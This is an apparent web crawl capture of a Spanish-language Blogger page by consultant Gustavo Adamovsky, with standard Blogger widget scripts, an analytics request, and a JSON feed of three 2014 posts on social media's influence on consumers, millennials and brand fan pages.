'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es_419\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '4545616849792957186', 'postImageThumbnailUrl': 'http://2.bp.blogspot.com/-qJGriZUKXIA/Te3LG2Ma1SI/AAAAAAAABPY/LI5Sic1BVaY/s72-c/latam.png', 'postImageUrl': 'http://2.bp.blogspot.com/-qJGriZUKXIA/Te3LG2Ma1SI/AAAAAAAABPY/LI5Sic1BVaY/s320/latam.png', 'pageName': '\xdaltimos datos sobre redes sociales en Am\xe9rica Latina', 'pageTitle': ' Gustavo Adamovsky - Speaker, Consultor\xeda y Capacitaci\xf3n empresarial: \xdaltimos datos sobre redes sociales en Am\xe9rica Latina', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'V\xednculo copiado al portapapeles', 'ok': 'Aceptar', 'postLink': 'Publicar v\xednculo'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\xdaltimos datos sobre redes sociales en Am\xe9rica Latina', 'description': 'Reflexiones sobre liderazgo, toma de decisiones y econom\xeda del comportamiento por Gustavo Adamovsky.', 'featuredImage': '//2.bp.blogspot.com/-qJGriZUKXIA/Te3LG2Ma1SI/AAAAAAAABPY/LI5Sic1BVaY/s320/latam.png', 'url': 'https://www.adamovsky.com.ar/2011/09/ultimos-datos-sobre-redes-sociales-en.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4545616849792957186}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Logo Description', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/948253730-lbx__es_419.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ReportAbuseView', new _WidgetInfo('ReportAbuse1', 'sidebar', document.getElementById('ReportAbuse1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'sidebar', document.getElementById('PageList1'), {'title': 'P\xe1ginas', 'links': [{'isCurrentPage': false, 'href': 'https://www.adamovsky.com.ar/', 'title': 'P\xe1gina Principal'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'sidebar', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Contact Widget', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Se envi\xf3 el mensaje.', 'contactFormMessageNotSentMsg': 'No se pudo enviar el mensaje. Vuelve a intentarlo m\xe1s tarde.', 'contactFormInvalidEmailMsg': 'Debes ingresar una direcci\xf3n de correo electr\xf3nico v\xe1lida.', 'contactFormEmptyMessageMsg': 'El campo del mensaje no puede estar vac\xedo.', 'title': 'Formulario de contacto', 'blogId': '25745808', 'contactFormNameMsg': 'Nombre', 'contactFormEmailMsg': 'Correo electr\xf3nico', 'contactFormMessageMsg': 'Mensaje', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY6tWWcFzIsrCFH-IYkxgCRm7u-IYA:1768881415798', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1919085461&t=pageview&_s=1&dl=https%3A%2F%2Fwww.adamovsky.com.ar%2F2011%2F09%2Fultimos-datos-sobre-redes-sociales-en.html&ul=en-us%40posix&dt=%C3%9Altimos%20datos%20sobre%20redes%20sociales%20en%20Am%C3%A9rica%20Latina%20-%20Gustavo%20Adamovsky%20-%20Speaker%2C%20Consultor%C3%ADa%20y%20Capacitaci%C3%B3n%20empresarial&sr=1280x720&vp=1280x720&_u=YEDAAUABAAAAACAAI~&jid=1898641392&gjid=1607211032&cid=1855255844.1768881417&tid=UA-48796874-1&_gid=1445995305.1768881417&_r=1&_slc=1&z=1393488036
body_size: -451
content:
2,cG-FJSKY2SZFK

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.adamovsky.com.ar/feeds/posts/default/-/Redes%20Sociales?alt=json-in-script&max-results=3&callback=jQuery1110028622267553552905_1768881416492&_=1768881416493
body_size: 4843
content:
// API callback
jQuery1110028622267553552905_1768881416492({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-25745808"},"updated":{"$t":"2025-12-14T20:33:27.204-03:00"},"category":[{"term":"Información General"},{"term":"Tecnología"},{"term":"Competencia"},{"term":"Comunicación"},{"term":"Recursos Humanos"},{"term":"Innovación"},{"term":"Branding"},{"term":"Redes Sociales"},{"term":"Marketing"},{"term":"Liderazgo"},{"term":"Educación"},{"term":"Prospectiva"},{"term":"Evento"},{"term":"investigación"},{"term":"Eventos"},{"term":"Neuromarketing"},{"term":"personal branding"},{"term":"Economía conductual"},{"term":"Tips"},{"term":"Entrepreneur"},{"term":"sesgos cognitivos"},{"term":"toma de decisiones"},{"term":"Consultoría"},{"term":"multimedia"},{"term":"Empresa familiar"},{"term":"Frases"},{"term":"Pricing"},{"term":"Negociación"},{"term":"Packaging"},{"term":"SAGSE"}],"title":{"type":"text","$t":" Gustavo Adamovsky - Speaker, Consultoría y Capacitación empresarial"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.adamovsky.com.ar\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/25745808\/posts\/default\/-\/Redes+Sociales?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.adamovsky.com.ar\/search\/label\/Redes%20Sociales"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/25745808\/posts\/default\/-\/Redes+Sociales\/-\/Redes+Sociales?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Gustavo Adamovsky"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07845932842262164900"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"34"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-25745808.post-2946291728839675082"},"published":{"$t":"2014-06-27T20:59:00.002-03:00"},"updated":{"$t":"2014-06-27T20:59:42.802-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Redes Sociales"}],"title":{"type":"text","$t":"¿Cómo influyen las redes sociales en los consumidores?"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nLas redes sociales van más allá de ser un mero canal de comunicación y las compañías ven en ellas potentes herramientas. Así, una de cada 3 empresas está generando beneficios derivados de sus estrategias en social media. No es de extrañar que el 78% de las compañías incluya las redes sociales en sus estrategias de marketing.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPero surge una duda: ¿influyen realmente las redes sociales en las decisiones de compra de los consumidores? Es lo que se plantea el estudio Gallup Mobile Retail Panel Study realizado en EEUU. Según sus resultados la mayoría de los consumidores no creen que las redes sociales les influyan a la hora de comprar.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpoKZlMu8q1BwluZ4t35RA-2WxaKpFxOZpi5PcIlks02MLsykb4zFxOomElpKlskHKEG-vijBsyol6AmxBHHdqBr-nbGWL2EiyUtJ4Ts8gYBYBYcnDjQQjGpGL1FpgR9NLcJb3FA\/s1600\/Redes+sociales+y+su+influencia+en+los+consumidores.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"consultoría en marketing, comportamiento del consumidor\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpoKZlMu8q1BwluZ4t35RA-2WxaKpFxOZpi5PcIlks02MLsykb4zFxOomElpKlskHKEG-vijBsyol6AmxBHHdqBr-nbGWL2EiyUtJ4Ts8gYBYBYcnDjQQjGpGL1FpgR9NLcJb3FA\/s1600\/Redes+sociales+y+su+influencia+en+los+consumidores.jpg\" height=\"213\" title=\"Influencia de las redes sociales en los consumidores\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEs concretamente un 62% de los encuestados los que consideran que las redes sociales no les ejercen ningún tipo de influencia cuando se trata de comprar. El 30% afirma que tienen “cierta influencia”, el 5% afirma que mucha y el 3% no tiene respuesta ante la pregunta.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEn relación a los segmentos de edad, son los millenials (consumidores entre los 18 y los 30 años) los que reconocen ser más influenciados por las redes sociales a la hora de comprar. Los datos reflejan que un 43% da alguna influencia a las redes sociales, frente al 48% que le da ninguna. Además, según datos de una investigación de Market Strategies, los jóvenes buscan en redes sociales información sobre marcas y productos a la hora de tomar sus decisiones de compra, y usan éstas para compartir sus opiniones y valoraciones de los productos.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEn el resto de segmentos, la Generación X, nacidos entre mediados de los 60 y finales de los 70, solo reconoce influencia en un 34%; los baby boomers, entre el final de la II Guerra Mundial y los 60, un 26%; y los nacidos antes de la II Guerra Mundial, un 16%.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003EVía: solomarketing\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.adamovsky.com.ar\/feeds\/2946291728839675082\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.adamovsky.com.ar\/2014\/06\/como-influyen-las-redes-sociales-en-los.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/25745808\/posts\/default\/2946291728839675082"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/25745808\/posts\/default\/2946291728839675082"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.adamovsky.com.ar\/2014\/06\/como-influyen-las-redes-sociales-en-los.html","title":"¿Cómo influyen las redes sociales en los consumidores?"}],"author":[{"name":{"$t":"Gustavo Adamovsky"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07845932842262164900"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpoKZlMu8q1BwluZ4t35RA-2WxaKpFxOZpi5PcIlks02MLsykb4zFxOomElpKlskHKEG-vijBsyol6AmxBHHdqBr-nbGWL2EiyUtJ4Ts8gYBYBYcnDjQQjGpGL1FpgR9NLcJb3FA\/s72-c\/Redes+sociales+y+su+influencia+en+los+consumidores.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-25745808.post-6645648146887685395"},"published":{"$t":"2014-03-31T10:30:00.000-03:00"},"updated":{"$t":"2014-03-31T10:30:00.453-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Marketing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Redes Sociales"}],"title":{"type":"text","$t":"Marketing y Millennials"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nUn estudio llevado a cabo en más de 32 países buscó conocer mejor a la generación de los millennials (o Generación Y), el impacto de estos en el consumo de bienes y servicios y el uso que hacen de los medios.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLos millennials, hijos de la generación del baby boom (nacidos entre 1940 y finales de 1960), crecieron en una época de prosperidad económica y disfrutan de altos niveles de bienestar. Son una generación liberal y con personalidad propia que ahora vive un duro despertar con la nueva realidad económica.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nA pesar de sufrir los efectos de la crisis, tienen un poder de compra nunca visto con anterioridad, lo que les hace un segmento de mercado muy atractivo.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigWr_HngM59U6Y4v6f9v3CvggGQr2hwNj2DGQJ-uLofhnc21-LiH_iNjJY4GUtlc5D1AmImGJOCbn-wjJMg9ZFY8I-CCIodNG2BQncBdpJgzLFc3_bnYOC3OILmecUGcZnK_ZgiA\/s1600\/C%C3%B3mo-trabajar-con-los-Millennials.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg alt=\"consultora de marketing. \" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigWr_HngM59U6Y4v6f9v3CvggGQr2hwNj2DGQJ-uLofhnc21-LiH_iNjJY4GUtlc5D1AmImGJOCbn-wjJMg9ZFY8I-CCIodNG2BQncBdpJgzLFc3_bnYOC3OILmecUGcZnK_ZgiA\/s1600\/C%C3%B3mo-trabajar-con-los-Millennials.jpg\" height=\"204\" title=\"El marketing y los Millennials\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSu poder de influir y recomendar también ha crecido de manera importante y en algunas categorías, como la tecnología, más allá de ejercer influencia, son los verdaderos tomadores de decisión.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHan nacido en una sociedad multiétnica, más del 50% poseen estudios universitarios y les gusta compartir y mostrarse al mundo. Viven una democracia digital que amplifica su influencia y les permite compartir sus pensamientos, sentimientos… en tiempo real. Son \"adictos\" a la tecnología, conocedores de las diferentes técnicas de marketing y comunicación y quieren tener el control de su experiencia de compra.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSon militantes de las marcas que consideran cool, internet es la principal fuente de información, aunque amigos y expertos, como siempre, también son tenidos muy en cuenta. Les molesta la saturación de publicidad, pero entienden que forma parte de su vida.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.adamovsky.com.ar\/feeds\/6645648146887685395\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.adamovsky.com.ar\/2014\/03\/marketing-y-millennials.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/25745808\/posts\/default\/6645648146887685395"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/25745808\/posts\/default\/6645648146887685395"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.adamovsky.com.ar\/2014\/03\/marketing-y-millennials.html","title":"Marketing y Millennials"}],"author":[{"name":{"$t":"Gustavo Adamovsky"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07845932842262164900"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigWr_HngM59U6Y4v6f9v3CvggGQr2hwNj2DGQJ-uLofhnc21-LiH_iNjJY4GUtlc5D1AmImGJOCbn-wjJMg9ZFY8I-CCIodNG2BQncBdpJgzLFc3_bnYOC3OILmecUGcZnK_ZgiA\/s72-c\/C%C3%B3mo-trabajar-con-los-Millennials.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-25745808.post-20319710667929620"},"published":{"$t":"2014-03-29T15:44:00.000-03:00"},"updated":{"$t":"2014-03-29T15:44:51.623-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Branding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Marketing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Redes Sociales"}],"title":{"type":"text","$t":"Marcas: elementos a tener en cuenta en sus fanpages"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003EUn estudio de OMD indica que la generación de contenido, la pauta, y el desarrollo son los puntos esenciales para una planificación de social media exitosa. El objetivo debe ser acercar la marca a su público objetivo y producir comunicaciones distintivas.\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDe acuerdo con un reciente estudio de OMD Ecuador, los 3 pilares básicos para que una estrategia de social media sea efectiva son la generación de contenido, la pauta, y el desarrollo.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.adamovsky.com.ar\/p\/consultoria.html\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg alt=\"consultores de empresa\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglmm-Vb0DzLtd5YY7bYbRbdtHjtM3iRwTbd8BMYqS8-gNxzN9Sklq3xxdI9jWCr_ttVbPaHyVtWX0wMuIZ4KSL4yhEbguKuwGeaCXF0olGYrRWlNqnCFIRo9LmsL6WIrXtbOkrzw\/s1600\/Business-Social-Media.png\" height=\"256\" title=\"Las marcas y sus fan pages\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEn cuanto a la generación de contenido dentro de las fan pages, el reporte señala  que dichos sitios les permiten a las empresas establecer temas de interés para sus consumidores y posicionar su concepto e ideología de una manera nueva y continua. En este aspecto, el contenido producido debe tener coherencia con el producto o su categoría, un nivel continuo de interacción con los fans; el mismo eje gráfico y creativo en todas las comunicaciones; un lenguaje fácilmente entendible; y un control a futuro, que determine los mejores eventos, acciones, partidos y actividades.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nOtra cuestión relevante es la pauta. Esta tiene como finalidad atraer al grupo objetivo de la marca a la fan page para generar una interacción con el segmento. A la hora de abordar la pauta, OMD indica que se debe definir el grupo objetivo y el anuncio.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPara medir la efectividad de los mensajes en el público objetivo, en digital se cuenta con un valor llamado CTR, que informa si la aplicación resulta llamativa o no para los usuarios.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nFinalmente, la tercera clave es el desarrollo. Este pilar es muy importante ya que los internautas siempre buscan sorpresa en la web. Por lo tanto, una forma de distinguir a la página frente al gran ruido multimedia presente en la red es incluir en ella aplicaciones y juegos que deslumbren a los usuarios. En el desarrollo de estas aplicaciones, el contenido debe ser emocional y expresivo.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPara concluir, Christian Zurita, director de OMD Ecuador, advierte que estos tres pilares deben combinarse correctamente en la formulación e implementación de una estrategia de social media eficaz. “Es poco acertado solo utilizar una o dos actividades ya que por intervalos cortos pueden funcionar pero para mantener una verdadera estrategia sólida las tres son la receta perfecta para el éxito”, comentó el ejecutivo.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nVía: adlatina\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.adamovsky.com.ar\/feeds\/20319710667929620\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.adamovsky.com.ar\/2014\/03\/marcas-elementos-tener-en-cuenta-en-sus.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/25745808\/posts\/default\/20319710667929620"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/25745808\/posts\/default\/20319710667929620"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.adamovsky.com.ar\/2014\/03\/marcas-elementos-tener-en-cuenta-en-sus.html","title":"Marcas: elementos a tener en cuenta en sus fanpages"}],"author":[{"name":{"$t":"Gustavo Adamovsky"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07845932842262164900"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglmm-Vb0DzLtd5YY7bYbRbdtHjtM3iRwTbd8BMYqS8-gNxzN9Sklq3xxdI9jWCr_ttVbPaHyVtWX0wMuIZ4KSL4yhEbguKuwGeaCXF0olGYrRWlNqnCFIRo9LmsL6WIrXtbOkrzw\/s72-c\/Business-Social-Media.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});